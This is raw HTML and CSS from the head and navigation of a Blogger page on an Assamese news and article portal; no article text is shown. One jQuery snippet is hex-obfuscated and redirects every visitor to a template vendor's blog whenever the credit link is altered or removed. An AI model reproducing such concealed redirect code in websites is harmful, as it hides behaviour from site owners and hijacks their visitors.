#f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#2e2e2e;font-weight:700;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#0088ff}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s}.sidebar .PopularPosts .item-title a{color:rgba(255,255,255,1);font-weight:700;font-size:120%;text-shadow:0 0 5px rgba(0,0,0,.3)}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden}.sidebar .PopularPosts .item-snippet{display:none}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count}.sidebar .PopularPosts .widget-content ul li{position:relative;padding:0px 0;overflow:hidden;max-height:120px;transition:all .4s}.sidebar .PopularPosts .widget-content ul li{margin-bottom:0;padding-top:0px}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.tyard-wrapper{margin:10px auto}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.tybox-more{display:none}.headerleft .description{text-align:center}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav,#nav2{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left;padding-right:0}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}.tyard .ty-feat .ty-rest .recent-summary{display:none}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:0}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu,.bot-menu{float:none;width:100%;clear:both;margin-top:0;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}.ops-404{width:80% !important}.title-404{font-size:160px !important}.feat-slider-wrap{float:none;width:100%;padding:0;margin-bottom:10px}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.tyard-wrapper .featured{float:none;width:100%;clear:both}.tyard .ty-first .tyard-thumb,.tyard .ty-img,.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.tyard .ty-feat .ty-last{margin-top:10px}.tysum .ty-feat .tybox-rest{width:50%}.tysum .ty-feat .tybox-rest:nth-child(2n){padding-right:0}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 767px){.tybox .ty-feat .tybox-rest.first-box{width:100%;float:none;clear:both;margin-bottom:10px;padding:0}.tysum .ty-feat .tybox-rest{float:none;width:100%;padding:0}.tybox .ty-feat .tybox-rest{float:none;width:100%;padding:0;clear:both;overflow:hidden}}@media only screen and (max-width: 620px){#header-wrappers{padding:10px 0}.tyard .ty-first .ty-con-yard .recent-summary{display:none}.tybox .tybox-first,.tylist .tylist-first,.tyleft-wrapper,.tyright-wrapper{width:100%;padding-right:0;float:none;margin-bottom:10px;clear:both}.tyright-wrapper{padding-left:0}.tygrid .ty-feat .tygrid-rest{width:50%}.tygrid .ty-feat .tygrid-rest:nth-child(2n){padding-right:0}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:1.4%}.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.top-bar-social #social a{display:block;width:20px;height:20px;line-height:20px;font-size:12px}.tm-menu .hub-home,.ticker .title,.ticker .tk-thumb{display:none}.ty-slide .ty-slide-con-tab .recent-summary{display:none}.tyard .ty-feat .ty-rest-wrap{width:100%;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:0}.tybox .ty-feat .tybox-rest:nth-child(4),.tybox .ty-feat .tybox-rest:nth-child(5){width:100%;float:none;padding:0;margin-bottom:10px}.tygrid .ty-feat .tygrid-rest,.tygrid .ty-feat .tygrid-rest:nth-child(3n){width:100%;padding-right:0}.index .post,.archive .post{width:100%;float:none;padding-right:0}.post-head h1{border:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:100%;float:none;clear:both}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.tyheading-head .tymore{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0 0 5px}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper,body#layout .body-row{padding:0;margin:0;width:800px}body#layout .featured{float:right;width:43.5%}body#layout #loader,body#layout .box-menu-tab{display:none}body#layout .ty-slide-show{opacity:1}body#layout .theme-opt{display:block !important}body#layout .theme-opt .option{background:#333;border-color:#222}body#layout .theme-opt .option.section h4{color:#fff !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .featured-box.body-row{width:auto}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu,body#layout .menu-wrap{height:auto}body#layout #menu{display:block;visibility:visible;height:auto;float:none}body#layout .hub-home,body#layout .menu-right{display:none}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout .tyright-wrapper{width:50%;float:right}body#layout .tyleft-wrapper{width:50%;float:left}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#0099e5 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .bot-menu,body#layout .bottom-bar-social{float:left;width:44.735%}body#layout .editlink{background:#0099e5;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #08f;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}body#layout .menu-tab{display:none}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e,t,n){"use strict";var i=window.document.createElement("link");var o=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet";i.href=e;i.media="only x";o.parentNode.insertBefore(i,o);setTimeout(function(){i.media=n||"all"})}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$('.item .post-body img:first').remove();});$(".top-image img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/maxresdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/maxresdefault.jpg");}else if(img.match("s200")){return img.replace("/s200","/s1600");}else if(img.match("s320")){return img.replace("/s320","/s1600");}else if(img.match("s400")){return img.replace("/s400","/s1600");}else if(img.match("s640")){return img.replace("/s640","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSke6DpwllbE_ul9BLCP4WJ4BseMmlR9q5tS129QeD2v2HKXwm1ZxYJ0ujhOK6DAtH8CyMwxPccvFyVmjhLA-T5d6mLcqOZ0k28dulr_estd0t6_OOWgQ5ToFveEJfOWSTrKwAVvXWp-o/s1600-r/nth.png",no_image);}});var _0x673b=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x6B\x65\x65\x70\x69\x74\x2C\x2E\x6B\x65\x65\x70\x69\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x2D\x74\x65\x6D\x70\x6C\x61\x74\x65\x65\x73\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x673b[5]](function(){if($(_0x673b[2])[_0x673b[1]](_0x673b[0])!= _0x673b[3]){window[_0x673b[4]][_0x673b[0]]= _0x673b[3]}})
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7513693875306445040&amp;zx=35aebdeb-65bb-4963-9d82-2fdb44d3a658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7513693875306445040&amp;zx=35aebdeb-65bb-4963-9d82-2fdb44d3a658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2231834424896813 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'>
<div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
<li itemprop='name'><a href='https://www.xukhdukh.com/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/book%20review?&max-results=6' itemprop='url'>BOOK REVIEW</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page_3182.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page_5833.html' itemprop='url'>PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page_52.html' itemprop='url'>DISCLAIMER</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page_99.html' itemprop='url'>CONTACT US</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/SHOPPING' itemprop='url'>স&#2497;খ-দ&#2497;খ শ&#2509;বপ&#2495;&#2434;</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.xukhdukh.com/'>অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ                              </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>xukhdukh.com :: Asomiyar xukhdukh - অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ :: ইউন&#2495;ক&#2507;ডত প&#2509;ৰক&#2494;শ&#2495;ত প&#2509;ৰথম অসম&#2496;য়&#2494; অনল&#2494;ইন দ&#2504;ন&#2495;ক :: প&#2509;ৰত&#2495;দ&#2495;ন আপড&#2503;ট | Content Rich Assamese online Daily / portal /e magazine: ভ&#2494;ল খবৰ, প&#2509;ৰৱন&#2509;ধ, ব&#2495;শ&#2509;ল&#2503;ষণ, গ&#2509;ৰন&#2509;থ-আল&#2507;চন&#2494;, হ&#2494;স&#2509;য-ব&#2509;য&#2434;গৰ&#2503; সম&#2499;দ&#2509;ধ...</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.xukhdukh.com/'><i class='fa fa-home'></i>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/goodnews?&max-results=10' itemprop='url'>ভ&#2494;ল খবৰ</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/JOBALERT?&max-results=6' itemprop='url'>চৰক&#2494;ৰ&#2496; চ&#2494;কৰ&#2495;</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/ARTICLE' itemprop='url'>প&#2509;ৰৱন&#2509;ধ</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/book%20review' itemprop='url'>গ&#2509;ৰন&#2509;থ আল&#2507;চন&#2494;</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/ANALYSIS?&max-results=6' itemprop='url'>ব&#2495;শ&#2509;ল&#2503;ষণ</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/VIDEO?&max-results=15' itemprop='url'>স&#2497;খ-দ&#2497;খ LIVE</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/HEALTH?&max-results=6' itemprop='url'>স&#2509;ব&#2494;স&#2509;থ&#2509;য</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE?&max-results=6' itemprop='url'>মনৰ কথ&#2494;</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/CAREER?&max-results=6' itemprop='url'>ক&#2503;ৰ&#2495;য়&#2494;ৰ</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%82%E0%A6%AA%E0%A6%BE%E0%A6%B2%E0%A7%80%20%E0%A6%AA%E0%A7%B0%E0%A7%8D%E0%A6%A6%E0%A6%BE?&max-results=6' itemprop='url'>ৰ&#2498;প&#2494;ল&#2496; পৰ&#2509;দ&#2494;</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88%20%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF?&max-results=6' itemprop='url'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%B8%E0%A6%BE%E0%A6%B2-%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%8B%E0%A6%AA%E0%A6%A6%E0%A7%87%E0%A6%B6?&max-results=6' itemprop='url'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গ</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%20%E0%A6%AF%E0%A7%8C%E0%A7%B1%E0%A6%A8?&max-results=6' itemprop='url'>জ&#2496;ৱন-য&#2508;ৱন</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A7%87%E0%A7%B0%E0%A6%A3%E0%A6%BE%E0%A6%AE%E0%A7%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A7%B0%E0%A6%AE?&max-results=6' itemprop='url'>প&#2509;ৰ&#2503;ৰণ&#2494;ময় ব&#2509;যত&#2495;ক&#2509;ৰম</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A7%80%E0%A7%9F?&max-results=6' itemprop='url'>সম&#2509;প&#2494;দক&#2496;য়</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page_2775.html' itemprop='url'>অনল&#2494;ইন প&#2497;থ&#2495;ভ&#2433;ৰ&#2494;ল</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page.html' itemprop='url'>_ ন&#2495;ৰ&#2509;ব&#2494;চ&#2495;ত ই-ক&#2495;ত&#2494;প</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A7%80%E0%A7%9F?&max-results=6' itemprop='url'>সম&#2509;প&#2494;দক&#2496;য়</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/p/blog-page_2775.html' itemprop='url'>অনল&#2494;ইন প&#2497;থ&#2495;ভ&#2433;ৰ&#2494;ল</a></li>
<li itemprop='name'><a href='https://www.xukhdukh.com/search/label/SHOPPING' itemprop='url'>স&#2497;খ-দ&#2497;খ শ&#2509;বপ&#2495;&#2434;</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>মহ&#2496;ৰ&#2498;হৰ ল&#2503;খ&#2494;</h2>
<div class='widget-content'>
<span data-type="tybox" data-label="MAHIRUH"></span>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
